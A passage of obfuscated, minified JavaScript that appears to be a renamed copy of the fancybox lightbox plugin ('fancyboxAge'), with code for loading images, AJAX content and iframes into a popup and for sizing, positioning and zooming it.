x230aac(0x25d)))return _0x551d5c[_0x230aac(0x303)]=null,_0x373a1f;if(_0x593b31=_0x2003d2[_0x230aac(0x20c)],_0x1803da=_0x2003d2[_0x230aac(0x2df)],!_0x593b31)return _0x551d5c[_0x230aac(0x303)]=null,_0x551d5c[_0x230aac(0x259)]&&_0x551d5c['router']&&_0x230aac(0x146)!==_0x551d5c[_0x230aac(0x262)]?(_0x551d5c[_0x230aac(0x259)][_0x230aac(0x17a)]=_0x53c44b,_0x551d5c[_0x551d5c[_0x230aac(0x262)]](_0x551d5c[_0x230aac(0x2ae)])):!0x1;if(_0x551d5c[_0x230aac(0x1f7)]=!0x0,(_0x230aac(0x21a)===_0x593b31||_0x230aac(0x238)===_0x593b31)&&(_0x2003d2['autoHeight']=_0x2003d2['autoWidth']=!0x1,_0x2003d2[_0x230aac(0x2b4)]=_0x230aac(0x24a)),'image'===_0x593b31&&(_0x2003d2[_0x230aac(0x223)]=!0x0),_0x230aac(0x147)===_0x593b31&&_0x416396&&(_0x2003d2[_0x230aac(0x2b4)]=_0x230aac(0x24a)),_0x2003d2[_0x230aac(0x281)]=_0x111300(_0x2003d2[_0x230aac(0x232)][_0x230aac(0x281)])['addClass'](_0x230aac(0x2c6)+(_0x416396?_0x230aac(0x194):'desktop')+_0x230aac(0x1b8)+_0x593b31+_0x230aac(0x16f)+_0x2003d2[_0x230aac(0x1a2)])['appendTo'](_0x2003d2[_0x230aac(0x2b5)]||_0x230aac(0x224)),_0x111300[_0x230aac(0x23b)](_0x2003d2,{'skin':_0x111300(_0x230aac(0x26a),_0x2003d2[_0x230aac(0x281)]),'outer':_0x111300(_0x230aac(0x14e),_0x2003d2[_0x230aac(0x281)]),'inner':_0x111300(_0x230aac(0x271),_0x2003d2[_0x230aac(0x281)])}),_0x111300[_0x230aac(0x274)]([_0x230aac(0x18d),_0x230aac(0x2a1),'Bottom',_0x230aac(0x28f)],function(_0xad2610,_0x4c49ab){var _0x5995cf=_0x230aac;_0x2003d2[_0x5995cf(0x2c7)][_0x5995cf(0x219)](_0x5995cf(0x293)+_0x4c49ab,_0x58eec(_0x2003d2[_0x5995cf(0x293)][_0xad2610]));}),_0x551d5c[_0x230aac(0x30e)](_0x230aac(0x1d1)),_0x230aac(0x1ac)===_0x593b31||'html'===_0x593b31){if(!_0x2003d2['content']||!_0x2003d2[_0x230aac(0x13e)]['length'])return _0x551d5c[_0x230aac(0x27e)]('content');}else{if(!_0x1803da)return _0x551d5c[_0x230aac(0x27e)](_0x230aac(0x2df));}_0x230aac(0x21a)===_0x593b31?_0x551d5c[_0x230aac(0x193)]():_0x230aac(0x142)===_0x593b31?_0x551d5c[_0x230aac(0x2fc)]():'iframe'===_0x593b31?_0x551d5c['_loadIframe']():_0x551d5c['_afterLoad']();},'_error':function(_0x3417ad){var _0x21e63a=_0x275fab;_0x111300[_0x21e63a(0x23b)](_0x551d5c[_0x21e63a(0x303)],{'type':'html','autoWidth':!0x0,'autoHeight':!0x0,'minWidth':0x0,'minHeight':0x0,'scrolling':'no','hasError':_0x3417ad,'content':_0x551d5c[_0x21e63a(0x303)][_0x21e63a(0x232)][_0x21e63a(0x229)]}),_0x551d5c['_afterLoad']();},'_loadImage':function(){var _0x1f5fad=_0x275fab,_0x684a04=_0x551d5c[_0x1f5fad(0x29c)]=new Image();_0x684a04[_0x1f5fad(0x2aa)]=function(){var _0x44bc7f=_0x1f5fad;this[_0x44bc7f(0x2aa)]=this[_0x44bc7f(0x28d)]=null,_0x551d5c[_0x44bc7f(0x303)][_0x44bc7f(0x1c6)]=this[_0x44bc7f(0x1c6)]/_0x551d5c['opts']['pixelRatio'],_0x551d5c['coming'][_0x44bc7f(0x1e0)]=this[_0x44bc7f(0x1e0)]/_0x551d5c['opts']['pixelRatio'],_0x551d5c['_afterLoad']();},_0x684a04[_0x1f5fad(0x28d)]=function(){var _0x47eba5=_0x1f5fad;this[_0x47eba5(0x2aa)]=this[_0x47eba5(0x28d)]=null,_0x551d5c[_0x47eba5(0x27e)](_0x47eba5(0x21a));},_0x684a04['src']=_0x551d5c[_0x1f5fad(0x303)][_0x1f5fad(0x2df)],_0x684a04[_0x1f5fad(0x1ef)]!==!0x0&&_0x551d5c['showLoading']();},'_loadAjax':function(){var _0x328c45=_0x275fab,_0x41afde=_0x551d5c['coming'];_0x551d5c[_0x328c45(0x17f)](),_0x551d5c[_0x328c45(0x30c)]=_0x111300['ajax'](_0x111300[_0x328c45(0x23b)]({},_0x41afde[_0x328c45(0x142)],{'url':_0x41afde[_0x328c45(0x2df)],'error':function(_0x2e424a,_0x38795f){var _0x5b36bb=_0x328c45;_0x551d5c[_0x5b36bb(0x303)]&&_0x5b36bb(0x161)!==_0x38795f?_0x551d5c['_error'](_0x5b36bb(0x142),_0x2e424a):_0x551d5c[_0x5b36bb(0x172)]();},'success':function(_0x52f3b1,_0x1cfb1b){var _0x19a269=_0x328c45;_0x19a269(0x260)===_0x1cfb1b&&(_0x41afde[_0x19a269(0x13e)]=_0x52f3b1,_0x551d5c[_0x19a269(0x257)]());}}));},'_loadIframe':function(){var _0x5c851e=_0x275fab,_0x20161b=_0x551d5c[_0x5c851e(0x303)],_0x3ee737=_0x111300(_0x20161b[_0x5c851e(0x232)][_0x5c851e(0x147)][_0x5c851e(0x1c0)](/\{rnd\}/g,new Date()[_0x5c851e(0x2e2)]()))[_0x5c851e(0x2af)]('scrolling',_0x416396?_0x5c851e(0x28c):_0x20161b[_0x5c851e(0x147)]['scrolling'])[_0x5c851e(0x2af)](_0x5c851e(0x1a0),_0x20161b[_0x5c851e(0x2df)]);_0x111300(_0x20161b[_0x5c851e(0x281)])[_0x5c851e(0x222)]('onReset',function(){var _0x595243=_0x5c851e;try{_0x111300(this)[_0x595243(0x295)]('iframe')[_0x595243(0x22c)]()['attr']('src','//about:blank')[_0x595243(0x252)]()[_0x595243(0x2e5)]();}catch(_0x3af172){}}),_0x20161b[_0x5c851e(0x147)][_0x5c851e(0x1e8)]&&(_0x551d5c[_0x5c851e(0x17f)](),_0x3ee737[_0x5c851e(0x13f)]('load',function(){var _0x3dd2b0=_0x5c851e;_0x111300(this)['data'](_0x3dd2b0(0x2b7),0x1),_0x416396||_0x111300(this)[_0x3dd2b0(0x222)]('load.fb',_0x551d5c[_0x3dd2b0(0x1ee)]),_0x111300(this)[_0x3dd2b0(0x159)](_0x3dd2b0(0x1dc))[_0x3dd2b0(0x1c6)](_0x3dd2b0(0x191))[_0x3dd2b0(0x2c9)](_0x3dd2b0(0x17b))['show'](),_0x551d5c[_0x3dd2b0(0x257)]();})),_0x20161b['content']=_0x3ee737[_0x5c851e(0x208)](_0x20161b[_0x5c851e(0x23d)]),_0x20161b[_0x5c851e(0x147)][_0x5c851e(0x1e8)]||_0x551d5c['_afterLoad']();},'_preloadImages':function(){var _0x36974d=_0x275fab,_0x39b645,_0x1c9e7c,_0x58897c=_0x551d5c['group'],_0x28ce1c=_0x551d5c[_0x36974d(0x259)],_0x3d1590=_0x58897c[_0x36974d(0x2e8)],_0x517912=_0x28ce1c[_0x36974d(0x1e8)]?Math['min'](_0x28ce1c[_0x36974d(0x1e8)],_0x3d1590-0x1):0x0;for(_0x1c9e7c=0x1;_0x517912>=_0x1c9e7c;_0x1c9e7c+=0x1)_0x39b645=_0x58897c[(_0x28ce1c[_0x36974d(0x17a)]+_0x1c9e7c)%_0x3d1590],'image'===_0x39b645[_0x36974d(0x20c)]&&_0x39b645['href']&&(new Image()['src']=_0x39b645['href']);},'_afterLoad':function(){var _0x2c497b=_0x275fab,_0x375de9,_0x50ba1d,_0x5c3c39,_0x8fcdc7,_0x234b73,_0x1f25e5,_0x80873=_0x551d5c['coming'],_0x54088f=_0x551d5c[_0x2c497b(0x259)],_0x48aa95=_0x2c497b(0x226);if(_0x551d5c['hideLoading'](),_0x80873&&_0x551d5c[_0x2c497b(0x1f7)]!==!0x1){if(!0x1===_0x551d5c[_0x2c497b(0x30e)]('afterLoad',_0x80873,_0x54088f))return _0x80873['wrap'][_0x2c497b(0x2e0)](!0x0)[_0x2c497b(0x30e)](_0x2c497b(0x14f))[_0x2c497b(0x21f)](),_0x551d5c[_0x2c497b(0x303)]=null,_0x373a1f;switch(_0x54088f&&(_0x551d5c['trigger'](_0x2c497b(0x1f4),_0x54088f),_0x54088f[_0x2c497b(0x281)][_0x2c497b(0x2e0)](!0x0)['removeClass'](_0x2c497b(0x209))['find'](_0x2c497b(0x2fd))['remove']()),_0x551d5c[_0x2c497b(0x2b1)](),_0x375de9=_0x80873,_0x50ba1d=_0x80873[_0x2c497b(0x13e)],_0x5c3c39=_0x80873[_0x2c497b(0x20c)],_0x8fcdc7=_0x80873[_0x2c497b(0x2b4)],_0x111300['extend'](_0x551d5c,{'wrap':_0x375de9[_0x2c497b(0x281)],'skin':_0x375de9[_0x2c497b(0x2c7)],'outer':_0x375de9[_0x2c497b(0x23c)],'inner':_0x375de9[_0x2c497b(0x23d)],'current':_0x375de9,'previous':_0x54088f}),_0x234b73=_0x375de9[_0x2c497b(0x2df)],_0x5c3c39){case'inline':case _0x2c497b(0x142):case _0x2c497b(0x225):_0x375de9['selector']?_0x50ba1d=_0x111300('<div>')[_0x2c497b(0x225)](_0x50ba1d)[_0x2c497b(0x295)](_0x375de9[_0x2c497b(0x158)]):_0x27dea5(_0x50ba1d)&&(_0x50ba1d[_0x2c497b(0x20e)](_0x48aa95)||_0x50ba1d[_0x2c497b(0x20e)](_0x48aa95,_0x111300(_0x2c497b(0x1e6)+_0x48aa95+_0x2c497b(0x181))[_0x2c497b(0x294)](_0x50ba1d)['hide']()),_0x50ba1d=_0x50ba1d['show']()['detach'](),_0x375de9[_0x2c497b(0x281)][_0x2c497b(0x222)](_0x2c497b(0x14f),function(){var _0x3915fb=_0x2c497b;_0x111300(this)[_0x3915fb(0x295)](_0x50ba1d)[_0x3915fb(0x2e8)]&&_0x50ba1d['hide']()[_0x3915fb(0x29e)](_0x50ba1d[_0x3915fb(0x20e)](_0x48aa95))[_0x3915fb(0x20e)](_0x48aa95,!0x1);}));break;case _0x2c497b(0x21a):_0x50ba1d=_0x375de9[_0x2c497b(0x232)][_0x2c497b(0x21a)]['replace'](_0x2c497b(0x214),_0x234b73);break;case _0x2c497b(0x238):_0x50ba1d='<object\x20id=\x22fancyboxAge-swf\x22\x20classid=\x22clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\x22\x20width=\x22100%\x22\x20height=\x22100%\x22><param\x20name=\x22movie\x22\x20value=\x22'+_0x234b73+_0x2c497b(0x183),_0x1f25e5='',_0x111300['each'](_0x375de9['swf'],function(_0x2ca9ab,_0x23969d){_0x50ba1d+='<param\x20name=\x22'+_0x2ca9ab+'\x22\x20value=\x22'+_0x23969d+'\x22></param>',_0x1f25e5+='\x20'+_0x2ca9ab+'=\x22'+_0x23969d+'\x22';}),_0x50ba1d+='<embed\x20src=\x22'+_0x234b73+_0x2c497b(0x2ee)+_0x1f25e5+'></embed></object>';}_0x27dea5(_0x50ba1d)&&_0x50ba1d[_0x2c497b(0x2b5)]()['is'](_0x375de9[_0x2c497b(0x23d)])||_0x375de9[_0x2c497b(0x23d)][_0x2c497b(0x141)](_0x50ba1d),_0x551d5c[_0x2c497b(0x30e)](_0x2c497b(0x277)),_0x375de9[_0x2c497b(0x23d)][_0x2c497b(0x219)](_0x2c497b(0x15d),_0x2c497b(0x171)===_0x8fcdc7?'hidden':'no'===_0x8fcdc7?_0x2c497b(0x24a):_0x8fcdc7),_0x551d5c['_setDimension'](),_0x551d5c[_0x2c497b(0x20a)](),_0x551d5c['isOpen']=!0x1,_0x551d5c[_0x2c497b(0x303)]=null,_0x551d5c[_0x2c497b(0x221)](),_0x551d5c[_0x2c497b(0x1c1)]?_0x54088f['prevMethod']&&_0x551d5c[_0x2c497b(0x15a)][_0x54088f[_0x2c497b(0x1f1)]]():_0x111300('.fancyboxAge-wrap')[_0x2c497b(0x170)](_0x375de9['wrap'])[_0x2c497b(0x2e0)](!0x0)[_0x2c497b(0x30e)](_0x2c497b(0x14f))[_0x2c497b(0x21f)](),_0x551d5c[_0x2c497b(0x15a)][_0x551d5c[_0x2c497b(0x1c1)]?_0x375de9[_0x2c497b(0x18e)]:_0x375de9[_0x2c497b(0x25e)]](),_0x551d5c[_0x2c497b(0x287)]();}},'_setDimension':function(){var _0x5597a9=_0x275fab,_0x1bc3b9,_0x89eba9,_0x2a6209,_0x274c3e,_0x423c03,_0x4a2865,_0x4d2b4d,_0x31a7e0,_0x1ce692,_0x1a3d9f,_0x26fdee,_0x4911e5,_0x15411c,_0x58f326,_0x41a7c0,_0x4cb98e=_0x551d5c[_0x5597a9(0x15e)](),_0x9c7692=0x0,_0x968617=!0x1,_0x5ec28e=!0x1,_0x506a68=_0x551d5c['wrap'],_0x3abca4=_0x551d5c[_0x5597a9(0x2c7)],_0x5b4f60=_0x551d5c['inner'],_0xaa5e7b=_0x551d5c['current'],_0x170ba1=_0xaa5e7b[_0x5597a9(0x1c6)],_0x45da3b=_0xaa5e7b[_0x5597a9(0x1e0)],_0x2d4220=_0xaa5e7b[_0x5597a9(0x217)],_0x158839=_0xaa5e7b['minHeight'],_0x55b53a=_0xaa5e7b[_0x5597a9(0x25f)],_0x118b40=_0xaa5e7b[_0x5597a9(0x244)],_0x5486bc=_0xaa5e7b[_0x5597a9(0x2b4)],_0x145a63=_0xaa5e7b[_0x5597a9(0x30d)]?_0xaa5e7b['scrollbarWidth']:0x0,_0x2c7a0a=_0xaa5e7b[_0x5597a9(0x18a)],_0x32eedf=_0x2904d5(_0x2c7a0a[0x1]+_0x2c7a0a[0x3]),_0x3466cf=_0x2904d5(_0x2c7a0a[0x0]+_0x2c7a0a[0x2]);if(_0x506a68[_0x5597a9(0x166)](_0x3abca4)[_0x5597a9(0x166)](_0x5b4f60)['width'](_0x5597a9(0x28c))[_0x5597a9(0x1e0)](_0x5597a9(0x28c))['removeClass'](_0x5597a9(0x17b)),_0x1bc3b9=_0x2904d5(_0x3abca4[_0x5597a9(0x26f)](!0x0)-_0x3abca4[_0x5597a9(0x1c6)]()),_0x89eba9=_0x2904d5(_0x3abca4[_0x5597a9(0x143)](!0x0)-_0x3abca4[_0x5597a9(0x1e0)]()),_0x2a6209=_0x32eedf+_0x1bc3b9,_0x274c3e=_0x3466cf+_0x89eba9,_0x423c03=_0x446f9a(_0x170ba1)?(_0x4cb98e['w']-_0x2a6209)*_0x2904d5(_0x170ba1)/0x64:_0x170ba1,_0x4a2865=_0x446f9a(_0x45da3b)?(_0x4cb98e['h']-_0x274c3e)*_0x2904d5(_0x45da3b)/0x64:_0x45da3b,_0x5597a9(0x147)===_0xaa5e7b[_0x5597a9(0x20c)]){if(_0x58f326=_0xaa5e7b[_0x5597a9(0x13e)],_0xaa5e7b[_0x5597a9(0x1af)]&&0x1===_0x58f326[_0x5597a9(0x20e)]('ready'))try{_0x58f326[0x0][_0x5597a9(0x2cb)][_0x5597a9(0x1f0)][_0x5597a9(0x2b8)]&&(_0x5b4f60[_0x5597a9(0x1c6)](_0x423c03)[_0x5597a9(0x1e0)](0x270f),_0x41a7c0=_0x58f326[_0x5597a9(0x1c8)]()[_0x5597a9(0x295)](_0x5597a9(0x224)),_0x145a63&&_0x41a7c0[_0x5597a9(0x219)](_0x5597a9(0x174),'hidden'),_0x4a2865=_0x41a7c0['outerHeight'](!0x0));}catch(_0x50a953){}}else(_0xaa5e7b[_0x5597a9(0x291)]||_0xaa5e7b[_0x5597a9(0x1af)])&&(_0x5b4f60[_0x5597a9(0x1f5)]('fancyboxAge-tmp'),_0xaa5e7b[_0x5597a9(0x291)]||_0x5b4f60[_0x5597a9(0x1c6)](_0x423c03),_0xaa5e7b['autoHeight']||_0x5b4f60[_0x5597a9(0x1e0)](_0x4a2865),_0xaa5e7b[_0x5597a9(0x291)]&&(_0x423c03=_0x5b4f60[_0x5597a9(0x1c6)]()),_0xaa5e7b[_0x5597a9(0x1af)]&&(_0x4a2865=_0x5b4f60['height']()),_0x5b4f60[_0x5597a9(0x2c9)](_0x5597a9(0x17b)));if(_0x170ba1=_0x2904d5(_0x423c03),_0x45da3b=_0x2904d5(_0x4a2865),_0x1ce692=_0x423c03/_0x4a2865,_0x2d4220=_0x2904d5(_0x446f9a(_0x2d4220)?_0x2904d5(_0x2d4220,'w')-_0x2a6209:_0x2d4220),_0x55b53a=_0x2904d5(_0x446f9a(_0x55b53a)?_0x2904d5(_0x55b53a,'w')-_0x2a6209:_0x55b53a),_0x158839=_0x2904d5(_0x446f9a(_0x158839)?_0x2904d5(_0x158839,'h')-_0x274c3e:_0x158839),_0x118b40=_0x2904d5(_0x446f9a(_0x118b40)?_0x2904d5(_0x118b40,'h')-_0x274c3e:_0x118b40),_0x4d2b4d=_0x55b53a,_0x31a7e0=_0x118b40,_0xaa5e7b[_0x5597a9(0x180)]&&(_0x55b53a=Math[_0x5597a9(0x17d)](_0x4cb98e['w']-_0x2a6209,_0x55b53a),_0x118b40=Math[_0x5597a9(0x17d)](_0x4cb98e['h']-_0x274c3e,_0x118b40)),_0x4911e5=_0x4cb98e['w']-_0x32eedf,_0x15411c=_0x4cb98e['h']-_0x3466cf,_0xaa5e7b[_0x5597a9(0x223)]?(_0x170ba1>_0x55b53a&&(_0x170ba1=_0x55b53a,_0x45da3b=_0x2904d5(_0x170ba1/_0x1ce692)),_0x45da3b>_0x118b40&&(_0x45da3b=_0x118b40,_0x170ba1=_0x2904d5(_0x45da3b*_0x1ce692)),_0x2d4220>_0x170ba1&&(_0x170ba1=_0x2d4220,_0x45da3b=_0x2904d5(_0x170ba1/_0x1ce692)),_0x158839>_0x45da3b&&(_0x45da3b=_0x158839,_0x170ba1=_0x2904d5(_0x45da3b*_0x1ce692))):(_0x170ba1=Math[_0x5597a9(0x1b2)](_0x2d4220,Math[_0x5597a9(0x17d)](_0x170ba1,_0x55b53a)),_0xaa5e7b['autoHeight']&&_0x5597a9(0x147)!==_0xaa5e7b[_0x5597a9(0x20c)]&&(_0x5b4f60[_0x5597a9(0x1c6)](_0x170ba1),_0x45da3b=_0x5b4f60['height']()),_0x45da3b=Math['max'](_0x158839,Math[_0x5597a9(0x17d)](_0x45da3b,_0x118b40))),_0xaa5e7b[_0x5597a9(0x180)]){if(_0x5b4f60[_0x5597a9(0x1c6)](_0x170ba1)[_0x5597a9(0x1e0)](_0x45da3b),_0x506a68['width'](_0x170ba1+_0x1bc3b9),_0x1a3d9f=_0x506a68['width'](),_0x26fdee=_0x506a68['height'](),_0xaa5e7b['aspectRatio']){for(;(_0x1a3d9f>_0x4911e5||_0x26fdee>_0x15411c)&&_0x170ba1>_0x2d4220&&_0x45da3b>_0x158839&&_0x9c7692++<=0x13;)_0x45da3b=Math[_0x5597a9(0x1b2)](_0x158839,Math[_0x5597a9(0x17d)](_0x118b40,_0x45da3b-0xa)),_0x170ba1=_0x2904d5(_0x45da3b*_0x1ce692),_0x2d4220>_0x170ba1&&(_0x170ba1=_0x2d4220,_0x45da3b=_0x2904d5(_0x170ba1/_0x1ce692)),_0x170ba1>_0x55b53a&&(_0x170ba1=_0x55b53a,_0x45da3b=_0x2904d5(_0x170ba1/_0x1ce692)),_0x5b4f60[_0x5597a9(0x1c6)](_0x170ba1)[_0x5597a9(0x1e0)](_0x45da3b),_0x506a68[_0x5597a9(0x1c6)](_0x170ba1+_0x1bc3b9),_0x1a3d9f=_0x506a68['width'](),_0x26fdee=_0x506a68[_0x5597a9(0x1e0)]();}else _0x170ba1=Math[_0x5597a9(0x1b2)](_0x2d4220,Math[_0x5597a9(0x17d)](_0x170ba1,_0x170ba1-(_0x1a3d9f-_0x4911e5))),_0x45da3b=Math[_0x5597a9(0x1b2)](_0x158839,Math[_0x5597a9(0x17d)](_0x45da3b,_0x45da3b-(_0x26fdee-_0x15411c)));}_0x145a63&&_0x5597a9(0x28c)===_0x5486bc&&_0x4a2865>_0x45da3b&&_0x4911e5>_0x170ba1+_0x1bc3b9+_0x145a63&&(_0x170ba1+=_0x145a63),_0x5b4f60[_0x5597a9(0x1c6)](_0x170ba1)['height'](_0x45da3b),_0x506a68[_0x5597a9(0x1c6)](_0x170ba1+_0x1bc3b9),_0x1a3d9f=_0x506a68['width'](),_0x26fdee=_0x506a68[_0x5597a9(0x1e0)](),_0x968617=(_0x1a3d9f>_0x4911e5||_0x26fdee>_0x15411c)&&_0x170ba1>_0x2d4220&&_0x45da3b>_0x158839,_0x5ec28e=_0xaa5e7b[_0x5597a9(0x223)]?_0x4d2b4d>_0x170ba1&&_0x31a7e0>_0x45da3b&&_0x423c03>_0x170ba1&&_0x4a2865>_0x45da3b:(_0x4d2b4d>_0x170ba1||_0x31a7e0>_0x45da3b)&&(_0x423c03>_0x170ba1||_0x4a2865>_0x45da3b),_0x111300[_0x5597a9(0x23b)](_0xaa5e7b,{'dim':{'width':_0x58eec(_0x1a3d9f),'height':_0x58eec(_0x26fdee)},'origWidth':_0x423c03,'origHeight':_0x4a2865,'canShrink':_0x968617,'canExpand':_0x5ec28e,'wPadding':_0x1bc3b9,'hPadding':_0x89eba9,'wrapSpace':_0x26fdee-_0x3abca4[_0x5597a9(0x143)](!0x0),'skinSpace':_0x3abca4[_0x5597a9(0x1e0)]()-_0x45da3b}),!_0x58f326&&_0xaa5e7b[_0x5597a9(0x1af)]&&_0x45da3b>_0x158839&&_0x118b40>_0x45da3b&&!_0x5ec28e&&_0x5b4f60[_0x5597a9(0x1e0)]('auto');},'_getPosition':function(_0x59543c){var _0x5a8005=_0x275fab,_0x293418=_0x551d5c['current'],_0x31c2ec=_0x551d5c[_0x5a8005(0x15e)](),_0x1d69ba=_0x293418[_0x5a8005(0x18a)],_0x5a28ff=_0x551d5c['wrap'][_0x5a8005(0x1c6)]()+_0x1d69ba[0x1]+_0x1d69ba[0x3],_0x458b80=_0x551d5c[_0x5a8005(0x281)][_0x5a8005(0x1e0)]()+_0x1d69ba[0x0]+_0x1d69ba[0x2],_0x17d314={'position':_0x5a8005(0x2d6),'top':_0x1d69ba[0x0],'left':_0x1d69ba[0x3]};return!_0x293418[_0x5a8005(0x1e9)]||!_0x293418['fixed']||_0x59543c||_0x458b80>_0x31c2ec['h']||_0x5a28ff>_0x31c2ec['w']?_0x293418['locked']||(_0x17d314[_0x5a8005(0x22d)]+=_0x31c2ec['y'],_0x17d314[_0x5a8005(0x236)]+=_0x31c2ec['x']):_0x17d314[_0x5a8005(0x19f)]=_0x5a8005(0x2bc),_0x17d314[_0x5a8005(0x22d)]=_0x58eec(Math[_0x5a8005(0x1b2)](_0x17d314[_0x5a8005(0x22d)],_0x17d314[_0x5a8005(0x22d)]+(_0x31c2ec['h']-_0x458b80)*_0x293418[_0x5a8005(0x1cc)])),_0x17d314[_0x5a8005(0x236)]=_0x58eec(Math[_0x5a8005(0x1b2)](_0x17d314[_0x5a8005(0x236)],_0x17d314[_0x5a8005(0x236)]+(_0x31c2ec['w']-_0x5a28ff)*_0x293418[_0x5a8005(0x199)])),_0x17d314;},'_afterZoomIn':function(){var _0x148e8a=_0x275fab,_0x1a775d=_0x551d5c['current'];_0x1a775d&&(_0x551d5c[_0x148e8a(0x14c)]=_0x551d5c[_0x148e8a(0x1c1)]=!0x0,_0x551d5c['wrap']['css'](_0x148e8a(0x15d),_0x148e8a(0x315))['addClass'](_0x148e8a(0x209)),_0x551d5c[_0x148e8a(0x1ee)](),(_0x1a775d[_0x148e8a(0x202)]||_0x1a775d['nextClick']&&_0x551d5c[_0x148e8a(0x286)][_0x148e8a(0x2e8)]>0x1)&&_0x551d5c[_0x148e8a(0x23d)][_0x148e8a(0x219)](_0x148e8a(0x246),_0x148e8a(0x2be))[_0x148e8a(0x222)](_0x148e8a(0x19e),function(_0x3b1e86){var _0x4d1389=_0x148e8a;_0x111300(_0x3b1e86['target'])['is']('a')||_0x111300(_0x3b1e86[_0x4d1389(0x230)])[_0x4d1389(0x2b5)]()['is']('a')||(_0x3b1e86[_0x4d1389(0x167)](),_0x551d5c[_0x1a775d[_0x4d1389(0x202)]?_0x4d1389(0x1a3):_0x4d1389(0x15b)]());}),_0x1a775d[_0x148e8a(0x19d)]&&_0x111300(_0x1a775d[_0x148e8a(0x232)][_0x148e8a(0x19d)])[_0x148e8a(0x208)](_0x551d5c[_0x148e8a(0x2c7)])[_0x148e8a(0x222)]('click.fb',function(_0x18eaf8){_0x18eaf8['preventDefault'](),_0x551d5c['close']();}),_0x1a775d[_0x148e8a(0x157)]&&_0x551d5c['group']['length']>0x1&&((_0x1a775d[_0x148e8a(0x1c5)]||_0x1a775d[_0x148e8a(0x17a)]>0x0)&&_0x111300(_0x1a775d[_0x148e8a(0x232)][_0x148e8a(0x17e)])['appendTo'](_0x551d5c[_0x148e8a(0x23c)])[_0x148e8a(0x222)](_0x148e8a(0x19e),_0x551d5c[_0x148e8a(0x17e)]),(_0x1a775d[_0x148e8a(0x1c5)]||_0x1a775d[_0x148e8a(0x17a)]<_0x551d5c[_0x148e8a(0x286)][_0x148e8a(0x2e8)]-0x1)&&_0x111300(_0x1a775d[_0x148e8a(0x232)]['next'])[_0x148e8a(0x208)](_0x551d5c[_0x148e8a(0x23c)])[_0x148e8a(0x222)](_0x148e8a(0x19e),_0x551d5c['next'])),_0x551d5c[_0x148e8a(0x30e)](_0x148e8a(0x17c)),_0x1a775d[_0x148e8a(0x1c5)]||_0x1a775d[_0x148e8a(0x17a)]!==_0x1a775d['group'][_0x148e8a(0x2e8)]-0x1?_0x551d5c['opts'][_0x148e8a(0x28b)]&&!_0x551d5c[_0x148e8a(0x190)][_0x148e8a(0x1f7)]&&(_0x551d5c['opts'][_0x148e8a(0x28b)]=!0x1,_0x551d5c[_0x148e8a(0x1dd)]()):_0x551d5c[_0x148e8a(0x1dd)](!0x1));},'_afterZoomOut':function(_0x11e01c){var _0x10fcc0=_0x275fab;_0x11e01c=_0x11e01c||_0x551d5c[_0x10fcc0(0x259)],_0x111300(_0x10fcc0(0x1dc))[_0x10fcc0(0x30e)](_0x10fcc0(0x14f))['remove'](),_0x111300[_0x10fcc0(0x23b)](_0x551d5c,{'group':{},'opts':{},'router':!0x1,'current':null,'isActive':!0x1,'isOpened':!0x1,'isOpen':!0x1,'isClosing':!0x1,'wrap':null,'skin':null,'outer':null,'inner':null}),_0x551d5c[_0x10fcc0(0x30e)](_0x10fcc0(0x1df),_0x11e01c);}}),_0x551d5c[_0x275fab(0x15a)]={'getOrigPosition':function(){var _0x69c05b=_0x275fab,_0x307925=_0x551d5c[_0x69c05b(0x259)],_0x30a6ac=_0x307925['element'],_0x49df5a=_0x307925[_0x69c05b(0x29d)],_0x443c1c={},_0x907fa1=0x32,_0x484fe5=0x32,_0x4afb3c=_0x307925['hPadding'],_0x5701d7=_0x307925['wPadding'],_0x4e7b43=_0x551d5c[_0x69c05b(0x15e)]();return!_0x49df5a&&_0x307925['isDom']&&_0x30a6ac['is'](_0x69c05b(0x2a7))&&(_0x49df5a=_0x30a6ac[_0x69c05b(0x295)](_0x69c05b(0x2d5)),_0x49df5a[_0x69c05b(0x2e8)]||(_0x49df5a=_0x30a6ac)),_0x27dea5(_0x49df5a)?(_0x443c1c=_0x49df5a[_0x69c05b(0x305)](),_0x49df5a['is']('img')&&(_0x907fa1=_0x49df5a['outerWidth'](),_0x484fe5=_0x49df5a[_0x69c05b(0x143)]())):(_0x443c1c[_0x69c05b(0x22d)]=_0x4e7b43['y']+(_0x4e7b43['h']-_0x484fe5)*_0x307925['topRatio'],_0x443c1c['left']=_0x4e7b43['x']+(_0x4e7b43['w']-_0x907fa1)*_0x307925[_0x69c05b(0x199)]),(_0x69c05b(0x2bc)===_0x551d5c[_0x69c05b(0x281)][_0x69c05b(0x219)](_0x69c05b(0x19f))||_0x307925[_0x69c05b(0x306)])&&(_0x443c1c[_0x69c05b(0x22d)]-=_0x4e7b43['y'],_0x443c1c[_0x69c05b(0x236)]-=_0x4e7b43['x']),_0x443c1c={'top':_0x58eec(_0x443c1c[_0x69c05b(0x22d)]-_0x4afb3c*_0x307925[_0x69c05b(0x1cc)]),'left':_0x58eec(_0x443c1c[_0x69c05b(0x236)]-_0x5701d7*_0x307925[_0x69c05b(0x199)]),'width':_0x58eec(_0x907fa1+_0x5701d7),'height':_0x58eec(_0x484fe5+_0x4afb3c)};},'step':function(_0x3d0a11,_0x48d234){var _0x1ffedf=_0x275fab,_0x2cdf1d,_0x72d02f,_0x521c95,_0x231ab6=_0x48d234['prop'],_0x43650c=_0x551d5c[_0x1ffedf(0x259)],_0x208c53=_0x43650c[_0x1ffedf(0x206)],_0x47d258=_0x43650c[_0x1ffedf(0x270)];(_0x1ffedf(0x1c6)===_0x231ab6||_0x1ffedf(0x1e0)===_0x231ab6)&&(_0x2cdf1d=_0x48d234[_0x1ffedf(0x252)]===_0x48d234[_0x1ffedf(0x282)]?0x1:(_0x3d0a11-_0x48d234[_0x1ffedf(0x282)])/(_0x48d234[_0x1ffedf(0x252)]-_0x48d234[_0x1ffedf(0x282)]),_0x551d5c['isClosing']&&(_0x2cdf1d=0x1-_0x2cdf1d),_0x72d02f=_0x1ffedf(0x1c6)===_0x231ab6?_0x43650c[_0x1ffedf(0x242)]:_0x43650c[_0x1ffedf(0x2fb)],_0x521c95=_0x3d0a11-_0x72d02f,_0x551d5c[_0x1ffedf(0x2c7)][_0x231ab6](_0x2904d5(_0x1ffedf(0x1c6)===_0x231ab6?_0x521c95:_0x521c95-_0x208c53*_0x2cdf1d)),_0x551d5c[_0x1ffedf(0x23d)][_0x231ab6](_0x2904d5(_0x1ffedf(0x1c6)===_0x231ab6?_0x521c95:_0x521c95-_0x208c53*_0x2cdf1d-_0x47d258*_0x2cdf1d)));},'zoomIn':function(){var 